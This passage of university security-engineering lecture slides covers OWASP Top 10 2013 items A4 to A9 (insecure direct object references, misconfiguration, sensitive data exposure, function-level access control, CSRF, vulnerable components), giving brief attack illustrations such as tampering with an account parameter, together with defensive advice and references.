- **Only listing the 'authorized' objects for the current user, or**
- **Hiding the object references in hidden fields**
- **… and then not enforcing these restrictions on the server side**
- **This is called presentation layer access control, and doesn't work**
- **Attacker simply tampers with parameter value**

### **Typical Impact**

• **Users are able to access unauthorized files or data** 



parameter is 6065



He modifies it to a nearby number

?acct=6066

Attacker views the victim's account information **3** 



## **A4 – Avoiding Insecure Direct Object References**



- **Eliminate the direct object reference** 
	- **Replace them with a temporary mapping value (e.g. 1, 2, 3)**
	- **ESAPI provides support for numeric & random mappings** 
		- **IntegerAccessReferenceMap & RandomAccessReferenceMap**



- **Validate the direct object reference** 
	- **Verify the parameter value is properly formatted**
	- **Verify the user is allowed to access the target object**
	- **Verify the requested mode of access is allowed to the target object (e.g., read, write, delete)**

## **A5 – Security Misconfiguration**



### **Web applications rely on a secure foundation**

• **Everywhere from the OS up through the App Server** 

### **Is your source code a secret?**

- **Think of all the places your source code goes**
- **Security should not require secret source code**

### **CM must extend to all parts of the application**

• **All credentials should change in production** 

### **Typical Impact**

- **Install backdoor through missing OS or server patch**
- **Unauthorized access to default accounts, application functionality or data, or unused but accessible functionality due to poor server configuration**

## **Security Misconfiguration Illustrated**



- **Directory listing is not disabled**
- **Attacker types** *https://Newbee.com/UI*



e http://localhost:61317/UI/

Directory Listing -- /UI/

Directory Listing -- /UI/

#### [To Parent Directory]



- 5.593 AccessForm.aspx
- 7,781 AccessForm.aspx.cs
- 5.113 AccessForm.aspx.designer.cs
- 5,719 AccessRequest.aspx
- 7,555 AccessRequest.aspx.cs
- 5,078 AccessRequest.aspx.designer.cs

## **Security Misconfiguration Illustrated**



- **Directory listing is disabled**
- **Attacker types** *https://Newbee.com/UI*





- **Install new software updates and patches**
- **Install new code libraries**
- **Run scans and audits regularly**
- **Use generic error messages**
- **Follow the guidelines:** 
	- https://www.owasp.org/index.php/Configuration
	- https://www.owasp.org/index.php/Error\_Handling
	- https://www.owasp.org/index.php/ Testing\_for\_configuration\_management



## **Storing and transmitting sensitive data insecurely**

- **Failure to identify all sensitive data**
- **Failure to identify all the places that this sensitive data gets stored** 
	- **Databases, files, directories, log files, backups, etc.**
- **Failure to identify all the places that this sensitive data is sent**
	- **On the web, to backend databases, to business partners, internal communications**
- **Failure to properly protect this data in every location**

## **Typical Impact**

- **Attackers access or modify confidential or private information** 
	- **e.g, credit cards, health care records, financial data (yours or your customers)**
- **Attackers extract secrets to use in additional attacks**
- **Company embarrassment, customer dissatisfaction, and loss of trust**
- **Expense of cleaning up the incident, such as forensics, sending apology letters, reissuing thousands of credit cards, providing identity theft insurance**
- **Business gets sued and/or fined**

## **Insufficient Transport Layer Protection Illustrated**





04/11/14 **Massacci-Paci– Security Engineering ► 29** 

## **Avoiding Insufficient Transport Layer Protection**



- **Protect with appropriate mechanisms** 
	- **Use TLS on all connections with sensitive data**
	- **Individually encrypt messages before transmission** 
		- **E.g., XML-Encryption**
	- **Sign messages before transmission** 
		- **E.g., XML-Signature**
- **Use the mechanisms correctly** 
	- **Use standard strong algorithms (disable old SSL algorithms)**
	- **Manage keys/certificates properly**
	- **Verify SSL certificates before using them**
	- **Use proven mechanisms when sufficient** 
		- **E.g., SSL vs. XML-Encryption**
- **See: http://www.owasp.org/index.php/Transport\_Layer\_Protection\_Cheat\_Sheet for more details**

## **2013-A7 – Missing Function Level Access Control**



**How do you protect access to URLs (pages)?** 

**Or functions referenced by a URL plus parameters ?** 

• **This is part of enforcing proper "authorization", along with A4 – Insecure Direct Object References** 

### **A common mistake …**

- **Displaying only authorized links and menu choices**
- **This is called presentation layer access control, and doesn't work**
- **Attacker simply forges direct access to 'unauthorized' pages**

### **Typical Impact**

- **Attackers invoke functions and services they're not authorized for**
- **Access other user's accounts and data**
- **Perform privileged actions**

## **Missing Function Level Access Control Illustrated**



- 1. Attacker notices the URL indicates his role /user/getAccounts
- 2. He modifies it to another directory (role) /admin/getAccounts, **or** or /manager/getAccounts
- 3. Attacker views more accounts than just their own





- **For function, a site needs to do 3 things** 
	- **Restrict access to authenticated users (if not public)**
	- **Enforce any user or role based permissions (if private)**
	- **Completely disallow requests to unauthorized page types (e.g., config files, log files, source files, etc.)**

## **2013-A8 – Cross Site Request Forgery (CSRF)**



### **Cross Site Request Forgery**

- **An attack where the victim's browser is tricked into issuing a command to a vulnerable web application**
- **Vulnerability is caused by browsers automatically including user authentication data (session ID, IP address, Windows domain credentials, …) with each request**

### **Imagine…**

- **What if a hacker could steer your mouse and get you to click on links in your online banking application?**
- **What could they make you do?**

### **Typical Impact**

- **Initiate transactions (transfer funds, logout user, close account)**
- **Access sensitive data**
- **Change account details**

## **CSRF Illustrated**





## **A8 – Avoiding CSRF Flaws**



- **Add a secret, not automatically submitted, token to ALL sensitive requests** 
	- **This makes it impossible for the attacker to spoof the request**
	- **Tokens should be cryptographically strong or random**
	- **Store a single token in the session and add it to all forms and links** 
		- **Hidden Field: <input name="token" value="687965fdfaew87agrde" type="hidden"/>**
		- **Single use URL: /accounts/687965fdfaew87agrde**
		- **Form Token: /accounts?auth=687965fdfaew87agrde … Can have a unique token for each function**
	- - **Use a hash of function name, session id, and a secret**
	- **Can require secondary authentication for sensitive functions (e.g., eTrade) CAPTCHA** 
		-
- **Don't allow attackers to store attacks on your site** 
	- **Properly encode all input on the way out**
	- **This renders all links/requests inert in most interpreters**

**See the: www.owasp.org/index.php/CSRF\_Prevention\_Cheat\_Sheet for more details** 



## **Everyone Uses Vulnerable Libraries**





## **2013-A9 – Using Known Vulnerable Components**



### **Vulnerable Components Are Common**

- **Some vulnerable components (e.g., framework libraries) can be identified and exploited with automated tools**
- **This expands the threat agent pool beyond targeted attackers to include chaotic actors**

### **Widespread**

- **Virtually every application has these issues because most development teams don't focus on ensuring their components/libraries are up to date**
- **In many cases, the developers don't even know all the components they are using, never mind their versions. Component dependencies make things even worse**

## **Typical Impact**

- **Full range of weaknesses is possible, including injection, broken access control, XSS ...**
- **The impact could range from minimal to complete host takeover and data**  04/11/14 **compromise** 04/11/14 **Massacci-Paci– Security Engineering ► 38**

## **What Can You Do to Avoid This?**



### **Ideal**

- **Automation checks periodically (e.g., nightly build) to see if your libraries are out of date**
- **Even better, automation also tells you about known vulnerabilities**

### **Minimum**

- **By hand, periodically check to see if your libraries are out of date and upgrade those that are**
- **If any are out of date, but you really don't want to upgrade, check to see if there are any known security issues with these out of data libraries** 
	- **If so, upgrade those**

### **Could also**

- **By hand, periodically check to see if any of your libraries have any known vulnerabilities at this time** 
	- **Check CVE, other vuln repositories**
	- **If any do, update at least these**

## **Automation Example for Java – Use Maven 'Versions' Pluginversity**

### **Output from the Maven Versions Plugin – Automated Analysis of Libraries' Status against Central repository**

#### Dependencies

